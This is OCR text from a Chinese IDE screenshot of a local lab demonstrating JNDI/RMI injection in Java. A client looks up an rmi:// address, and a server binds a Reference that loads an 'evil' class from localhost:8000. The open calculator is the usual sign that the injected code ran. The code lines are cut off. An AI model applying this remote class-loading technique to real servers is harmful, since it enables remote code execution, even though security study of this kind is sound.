 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口 javaJNDI_RMI_Clie
javaJNDI_RMI_Client src JNDITest main
JNDITest
项目
项目
javaJNDI_RMI_Client D:\网安\javanote\javaJNDI_RMI_Cl
.idea
out
src
JNDITest
javaJNDI_RMI_Client.iml
外部库
< 1.7 > D:\Program Files\Java\jdk1.7.0_79
access-bridge-64.jar library根目录
charsets.jar library根目录
deploy.jar library根目录
dnsns.jar library根目录
jaccess.jar library根目录
javaws.jar library根目录
jce.jar library根目录
jfr.jar library根目录
jfxrt.jar library根目录
jsse.jar library根目录
localedata.jar library根目录
management-agent.jar library根目录
plugin.jar library根目录
resources.jar library根目录
rt.jar library根目录
sunec.jar library根目录
sunjce_provider.jar library根目录
sunmscapi.jar library根目录
JNDITest.java SecureClassLoader.java
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class JNDITest {
5 public static void main(String[] args) throw
6 InitialContext context = new InitialCont
7 context.lookup( name: "rmi://127.0.0.1:1
8 }
9 }
10
数据库
通知
运行: JNDITest
"D:\Program Files\Java\jdk1.7.0_79\bin\java.exe" ...
进程已结束,退出代码0
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建
所有文件都处于最新状态 (2 分钟 之前) CRLF UTF-8 4 个空格
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口 javaJNDI_RMI_Serv
javaJNDI_RMI_Server src RMIService main
RMIService
项目
项目
javaJNDI_RMI_Server D:\网安\javanote\j
.idea
out
src
service
evil
evil
evil.class
RMIService
javaJNDI_RMI_Server.iml
外部库
临时文件和控制台
RMIService.java service\evil.java src\evil.java evil.class
1 import com.sun.jndi.rmi.registry.ReferenceWrapper;
2
3 import javax.naming.NamingException;
4 import javax.naming.Reference;
5 import java.rmi.AlreadyBoundException;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class RMIService {
11 gs) throws Remote
12 istry.createRegist
13 erence(
14
15
16 27.0.0.1:8000/");
17 ReferenceWrapper(r
18
19
20
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: RMIService
"D:\Program Files\Java\jdk1.7.0_7
Bookmarks
结构
Version Control 查找 运行 TODO 问题 终端 服务 Profiler 构建
构建在 2秒168毫秒 中成功完成 (4 分钟 之前) 2:1 CRLF UTF-8 4 个空格